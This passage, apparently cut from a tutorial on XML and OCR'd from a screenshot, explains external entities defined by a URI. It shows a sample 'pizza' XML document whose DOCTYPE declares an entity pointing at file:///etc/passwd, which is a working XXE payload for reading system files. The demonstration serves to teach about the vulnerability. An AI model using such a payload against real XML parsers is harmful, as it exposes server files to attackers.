
sources
, specified by an URI. Look at this:
<!DOCTYPE pizza[

  <!ENTITY topping1 "Mozzarella">

  <!ENTITY topping2 SYSTEM "file:///etc/passwd">

]>

<pizza>

  <size>

    Large

  </size>

  <toppings>

    <topping>&topping1;</topping>

    <topping>&topping2;</topping>

  </toppings>

Oops. Or what about this?